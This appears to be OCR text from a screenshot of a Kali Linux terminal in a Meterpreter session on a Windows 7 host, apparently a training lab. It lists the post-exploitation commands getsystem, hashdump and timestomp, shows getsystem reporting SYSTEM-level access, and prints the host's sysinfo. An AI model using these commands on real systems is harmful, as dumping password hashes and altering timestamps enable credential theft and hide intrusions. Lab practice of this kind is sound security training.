 1 2 3 4 10.8.27.211 17:00
kali@kali: ~
File Actions Edit View Help
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > sysinfo
Computer : JON-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
kali@kali: ~ × kali@kali: ~ ×